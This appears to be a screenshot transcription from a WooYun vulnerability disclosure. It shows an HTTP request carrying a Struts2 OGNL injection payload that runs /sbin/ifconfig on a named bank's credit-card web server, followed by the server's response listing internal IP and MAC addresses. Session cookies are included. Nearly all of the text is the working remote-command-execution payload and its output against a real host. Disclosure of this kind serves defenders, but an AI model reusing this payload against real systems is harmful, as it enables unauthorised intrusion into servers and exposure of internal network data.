 Request
Raw Params Headers Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAcce
ss%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameter
s.sm%2c%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23para
meters.cmd%2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util
.Scanner(%23a).useDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull
%2c%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%
2c%23res.print(%23str)%2c%23res.flush()%2c%23res.close HTTP/1.1
Host: creditcard.gzcb.com.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6E311158A30C138A970E62D2719A1FB2.node1;
__utma=86385102.1634461910.1458315376.1458315376.1458315376.1;
__utmz=86385102.1458315376.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
JSESSIONID=D42BD6547702E358EAF7D2B16A9B00C4.node1;
Hm_lvt_dff3bef89edf75fa9c72c70409863996=1461663809;
Hm_lpvt_dff3bef89edf75fa9c72c70409863996=1461663823
Response
Raw Headers Hex
X-Via: 1.1 jswx136:8109 (Cdn Cache Server V2.0), 1.1 gangwangtong39:4 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 2650
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
inet addr:10.2.3.173 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9249/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4833389319 errors:0 dropped:0 overruns:0 frame:0
TX packets:5112262227 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2483836182904 (2.2 TiB) TX bytes:2286936671073 (2.0 TiB)
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:48
inet addr:10.6.2.42 Bcast:10.6.2.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9248/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60643191 errors:0 dropped:0 overruns:0 frame:0
TX packets:8680286 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7867027279 (7.3 GiB) TX bytes:6056387338 (5.6 GiB)
Memory:c7420000-c7440000
eth1 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:4773513415 errors:0 dropped:0 overruns:0 frame:0
TX packets:5112262225 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org